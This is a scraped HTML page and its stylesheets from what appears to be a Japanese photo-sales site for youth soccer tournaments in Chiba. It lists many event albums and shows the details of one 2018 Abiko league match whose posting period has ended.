<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=179"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第30回我孫子市スポ少ガーデンンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=175"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">スポーツ少年団親睦サッカー大会松戸市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=177"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">目指せJリーガー＆なでしこ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=176"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市近隣スポ少サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=172"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市小学校球技中央大会・サッカーの部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=171"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市少年サッカー大会６年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=174"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2014年度我孫子市少年サッカー春季リーグ６年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=166"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第1回柏なでしこカCUPサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=167"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会・６年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=168"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成26年度柏市民少年春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=173"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">白井市スポ少春季交流大会・サッカーの部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=162"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">朝日スポーツキッズ杯・柏マスターズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=163"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏フットサルフェスティバル2014・決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=165"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第3回柏市女子サッカークリニック&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=157"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第13回濱田杯GraduationU-15サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=160"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成25年度柏市長杯サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=164"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成25年度流山市少年サッカー連盟卒業生大会＆中学生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=161"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第26回我孫子市低学年ガーデン大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=158"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市長杯争奪少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=159"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第18回野田市少年サッカーフェスティバルチャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=156"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市少年サッカー大会・6年生の部決勝戦&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=155"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山豆っこリーグ３年生以下サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=154"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏ミニサッカー交歓大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=153"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第2回朝日スポーツキッズ杯柏市オープンジュニアガールズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=152"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛少年サッカー大会6年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=151"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">白井サッカーフェスティバル4年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=150"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏オープンJrフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=149"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第24回松戸市秋季サッカー大会 決勝トーナメント・3年生の部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=148"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">コカ・コーラさわやか杯野田市少年サッカー選手権大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=147"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第29回我孫子市少年サッカー秋季リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=146"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">NECあびこ杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=145"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成25年度松戸市議長杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=144"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">バーモントカップ第23回全日本少年フットサル大会千葉県大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=143"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第34回我孫子市少年交流サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=142"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第24回東葛地方中学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=141"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第11回朝日スポーツキッズ杯　東葛クラブユース大会U-14&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=140"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成25年度中学校総体サッカー柏市予選&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=138"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第1回オープンジュニアガールズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=139"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第34回流山市少年サッカー大会_第11回流山ライオンズ杯&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=137"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第29回我孫子市スポーツ少年団ガーデンフットボール大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=136"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第24回野田市近隣スポ小招待交流サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=135"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第42回　野田市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=133"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会「第15回会長杯争奪」&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=134"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2013年度我孫子市少年サッカー春季リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=131"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">2013年度松戸市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=130"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民少年春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=132"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市春季サッカー大会5年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=126"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市少年サッカー６年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=125"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏マスターズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=129"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市フットサルフェスティバル2013&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=123"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第12回濱田杯東葛Graduation U-15サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=124"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市サッカー協会低学年ガーデン&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=128"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市長杯サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=121"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市少年サッカーフェスティバル　チャレンジカップ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=120"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">レイソル豆っこリーグ&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=119"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市ホームタウン杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=117"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">しろいCUP U-14サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=118"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市サッカー協会会長杯少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=116"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">朝日スポーツキッズ杯柏市オープンジュニアガールズフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=115"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子豆っこリーグ2012Ｕ－９大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=114"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区少年サッカー大会東葛リーグ４・５・６年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=113"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">布佐カップフットサル大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=112"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市民体育大会サッカー競技&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=110"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市秋季サッカー大会ポラス杯１・２・３女子の部決勝&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=111"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏オープンジュニアフットサル&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=108"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第２３回流山市１．２年生＆ママさんサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=109"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市さわやか杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=107"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛少年サッカー大会３年生&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=106"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子サッカー秋季1・2年生リーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=105"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山ピックシーズ少女サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=104"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">千葉県ブロック代表少年サッカー選手権第２ブロック予選４・５年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=103"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子秋季サッカーリーグ大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=101"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子NEC杯サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=102"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市議長杯サッカー４年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=99"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市議長杯サッカー決勝６年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=100"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市少年交流サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=98"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成24年度柏市民少年秋季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=97"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">東葛地区中学校サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=96"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第１０回朝日スポーツキッズ杯東葛Ｕ１４サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=95"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">平成24年度葛南地区中学校総合体育大会サッカーの部&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=92"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">柏市春季ミニサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=93"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田ライオンズカップサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=91"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">流山市少年サッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=90"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">四谷大塚杯第27回千葉県少年サッカー選手権４年生大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=89"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">第10回関東ガールズ・エイトU12サッカー大会千葉県予選大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=88"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">我孫子市ガーデンサッカー大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=87"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">野田市近隣スポーツ少年団サッカー招待交流大会&nbsp;&nbsp;</a></li>
<li class="side_text"><a href="./?mod=event_pwd_check&amp;cat_id=2&amp;album_id=86"><img src="./SportsIcon/sports_soccer.gif" style="vertical-align:middle;">松戸市サッカー協会協会長杯&nbsp;&nbsp;</a></li>
</ul>
</div>
</div>
</div>
</div>
<div id="content">




<div id="topic_path">
<div class="topicpath">
<a href="./">TOP</a>&nbsp;&gt;&nbsp;<a href="./?mod=show_album_list&amp;cat_id=2">サッカー</A>&nbsp;&gt;&nbsp;我孫子市少年サッカー春季リーグチャレンジマッチ &nbsp;&nbsp;
</div>
</div>
<div id="contents_title">
<h3><span class="abbreviate">我孫子市少年サッカー春季リーグチャレンジマッチ &nbsp;&nbsp;</span><img src="./template/tmpl_sportskids/image/spacer.gif" onload="abbreviate();"></h3>
</div>
<div id="event_detail">
<div id="contents_outline">

</div>
<div class="festa_detail">
<table cellSpacing="1" cellPadding="0">
<colgroup width="100"></colgroup>
<colgroup width="334"></colgroup>
<tbody>
<tr>
<th><div>イベント名</div></th>
<td><div>我孫子市少年サッカー春季リーグチャレンジマッチ &nbsp;&nbsp;</div></td></tr>
<tr>
<th><div>開催日</div></th>
<td><div>2018年5月6日</div></td></tr>
<tr>
<th><div>写真点数</div></th>
<td><div>49&nbsp;点</div></td></tr>
<tr>
<th><div>掲載期限</div></th>
<td><div>2018年7月8日　<font color=#ff0000><strong>掲載終了しました</strong></font></div></td></tr>
</tbody>
</table>
</div>
<div id="err_mesg">
<img src="./template/tmpl_sportskids/image/attention1_yellow.gif">掲載期限が過ぎています。再掲載をご希望のお客様はお問い合わせください。
</div>

</div>

</div>
<div style="clear:both"></div>
<div id="footer">
<ul>
<li class="png_bg">&nbsp;<a href="./">ホーム</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_agree">利用規約</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_tokusho">特定商取引法表記</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_privacy">プライバシーポリシー</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_price">商品詳細･支払方法</a>
<li class="png_bg">&nbsp;<a target="_blank" href="./?mod=show_contact">お問い合わせ</a>
</ul>
<br>&copy; 2025 Asahi Resuka Co.,Ltd.  &copy; 2025 EASA Co.,Ltd. <br>このサイトのすべての写真･情報等の無断転載を禁じます。</div>
</div>
<img src="./template/tmpl_sportskids/image/bottomframe.gif" style="display:block;">
</div>
<iframe width=0 height=0 style='display:none;'></iframe>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic1.css
body_size: 18
content:
@charset "UTF-8";

a img {
  border: none;
  color: #ffffff;
  background: transparent;
}
h2 {
  font-size: medium;
}

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/basic2.css
body_size: -83
content:
@import "basic_base.css";

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/common2.css
body_size: 877
content:
BODY {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
P {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}

BODY {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TD {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TH {
	FONT: 13px/1.3em Verdana, Arial, Helvetica, "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

IMG {
	BORDER 0px
}
UL {
	LIST-STYLE-TYPE: none
}
LI {
	LIST-STYLE-TYPE: none
}
TD {
	VERTICAL-ALIGN: top
}
SELECT {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
OPTION {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}
TEXTAREA {
	FONT: 13px/1em "�l�r �o�S�V�b�N", "�q���M�m�p�S Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", sans-serif; COLOR: #4d4d4d
}

#container {
	WIDTH: 845px; BACKGROUND-COLOR: #fff; TEXT-ALIGN: left
}
#liquid #container {
	WIDTH: 100%; TEXT-ALIGN: left
}

#topic_path {
	VERTICAL-ALIGN: middle; HEIGHT: 30px
}
#topic_path .topicpath {
	PADDING-RIGHT: 0px; PADDING-LEFT: 25px; FONT-SIZE: 13px; BACKGROUND: url(image/arrow_blue.gif) no-repeat 10px 0.5em; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 0px
}
#topic_path .topicpath A {
	FONT-WEIGHT: normal
}
#topic_path .topicpath SPAN {
	COLOR: #c2c5cc
}

#contents_title {
	background: url(image/title_bar.gif) no-repeat; margin-left:5px;padding-left: 5px;padding-top: 2px; HEIGHT: 40px; width:610px; TEXT-ALIGN: left
}

#contents_title h3 {
	COLOR:#fff; PADDING-RIGHT: 0px; PADDING-LEFT: 18px; FONT-SIZE: 16px;PADDING-BOTTOM: 13px; LINE-HEIGHT: 20px; PADDING-TOP: 8px;
}

.clear { CLEAR: both }

#topic_path { vertical-align: middle; height: 30px }
#topic_path .topicpath {
	padding-right: 0px; padding-left: 25px; font-size: 13px; background: url(image/arrow_blue.gif) no-repeat 10px 0.5em; padding-bottom: 0px; line-height: 20px; padding-top: 0px
}
#topic_path .topicpath a { font-weight: normal; color: #007ed9; text-decoration: none }
#topic_path .topicpath a:hover {font-weight: normal; color: #e56000; text-decoration: none }
#topic_path .topicpath span { color: #c2c5cc }



.center {text-align:center;}

.triangle {
background-image: url(image/triangle.gif);
background-repeat: no-repeat;
background-position: left;
font-size: 11pt;
padding: 0px 0px 0px 16px;
} 

@media Print    
{
img {display: none! important}
object {display: none! important}
}

--- FILE ---
content_type: text/css
request_url: https://www.asa-kids.com/album/template/tmpl_sportskids/photo.css
body_size: 1841
content:
#cart_box table{width:200px;}
#cart_box td{padding-left:3px;border-bottom:#999 1px solid;background-color:#333333;vertical-align:middle;height:63px;text-align:left;}
#cart_box td.c1{border-left:#999 1px solid;font-size:10px;}
#cart_box td.c2{border-right:#999 1px solid;text-align:right;}
#cart_box td.c3{color:#f90;font-size:14px;border-left:#999 1px solid;border-right:#999 1px outset;text-align:center;}
#cart_box a.item{display:block;text-decoration:none;font-weight:400;color:#f90;}
#cart_box a.item:hover{border:2px #f60 solid;outline:none;}
#cart_box img.sumbnail{vertical-align:middle;border:#fff 1px solid;}
